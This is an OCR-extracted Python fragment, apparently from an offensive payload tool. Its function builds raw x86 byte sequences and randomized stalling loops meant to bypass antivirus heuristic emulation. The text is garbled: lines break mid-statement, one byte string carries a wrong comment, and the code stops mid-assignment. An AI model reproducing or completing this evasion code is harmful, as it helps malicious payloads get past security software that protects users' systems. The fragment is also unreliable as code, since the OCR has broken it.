
    by stalling program execution for a short 
period of time (adjustable from options)

'''

def 
build_heuristic_bypass(heuristic_iterations):

    # we only need to clear these registers once

    heuristic_start = "\x90\x90\x90\x90\x90\x90" 
# XOR ESI,ESI

    heuristic_start += "\x31\xf6"                
# XOR ESI,ESI

    heuristic_start += "\x31\xff"                
# XOR EDI,EDI

    heuristic_start += add_fill_instructions(5)

    # compose the various heuristic bypass code 
segments  

    heuristic = ""  

    for x in range(0, heuristic_iterations):

        loop_limit = randint(286331153, 
429496729)

        heuristic += 